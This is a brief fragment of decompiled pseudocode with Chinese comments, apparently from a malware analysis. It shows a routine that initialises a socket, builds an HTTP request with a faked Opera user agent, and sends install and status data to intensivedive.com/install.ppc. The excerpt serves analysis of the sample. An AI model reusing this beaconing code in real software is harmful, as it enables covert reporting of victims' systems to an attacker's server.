 if ( !sub_35674237(v7, 0x40000) ) // 初始化Socket、Bind等
{
v11 = "true";
if ( !a2 )
v11 = "false";
v10 = *(_DWORD *)(v7 + 24);
*(_DWORD *)(v10 + 8) = sprintf( // 构造请求头
(char *)(v10 + 12),
"GET /%s?version=0&err=%s&l=%d&c=%d&L=%u HTTP/1.1\r\n"
"User-Agent: Opera/9.29 (Windows NT 5.1; U; en)\r\n"
"Referer: %S%S\r\n"
"Host: %s\r\n"
"Connection: close\r\n"
"\r\n",
a6,
v11,
a3,
a4,
a7,
v8 + 1,
v8 + 25,
a5);
sub_35674274(v7, a1, 20480); // 发送数据包到intensivedive.com/install.ppc
}